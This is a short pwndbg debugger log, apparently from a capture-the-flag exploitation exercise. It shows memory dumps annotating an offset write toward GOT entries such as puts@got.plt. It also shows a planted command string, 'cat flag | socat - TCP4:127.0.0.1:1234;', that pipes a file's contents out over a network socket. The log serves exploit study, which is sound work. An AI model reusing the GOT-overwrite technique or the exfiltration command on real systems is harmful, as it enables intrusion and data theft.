 ► 0x4005c7 <main+119> call puts@plt <0x4004f0>
s: 0x600bd0 (data+16) ◂— 'cat flag | socat - TCP4:127.0.0.1:1234;'
0x4005cc <main+124> xor edi, edi
0x4005ce <main+126> jmp main+47 <0x40057f>
0x4005d0 <_start> xor ebp, ebp
0x4005d2 <_start+2> mov r9, rdx
0x4005d5 <_start+5> pop rsi
pwndbg> x/10gx 0x7ffff7deee10Quit
pwndbg> x/10gx 0x600bc0
offset value to write
0x600bc0 <data>: 0xffffffffffffff80 0x0000000000600cc0
next call arg
0x600bd0 <data+16>: 0x67616c6620746163 0x7461636f73207c20
0x600be0 <data+32>: 0x3a34504354202d20 0x2e302e302e373231
0x600bf0 <data+48>: 0x003b343332313a31 0x0000000000000000
0x600c00 <data+64>: 0x0000000000000000 0x0000000000000000
pwndbg> x/10gx 0x0000000000600cc0
0x600cc0 <data+256>: 0x0000000000024c50 0x0000000000000000
0x600cd0 <data+272>: 0x0000000000000000 0x0000000000000000
0x600ce0 <data+288>: 0x0000000000000000 0x0000000000000000
0x600cf0 <data+304>: 0x00000000005dc098 0x0000000000000007
0x600d00 <data+320>: 0x0000000000000000 0x0000000000000000
pwndbg> x/10gx 0x600bc0+ 0xffffffffffffff80
victim to be writen
0x600b40: 0x0000000000000010 0x0000000000600cc0
0x600b50: 0x00007ffff7deee10 0x00000000004004e6
0x600b60 <puts@got.plt>: 0x00000000004004f6 0x0000000000400506
0x600b70 <close@got.plt>: 0x00007ffff7b048e0 0x00007ffff7b04250
0x600b80 <__libc_start_main@got.plt>: 0x00007ffff7a2d740 0x0000000000400546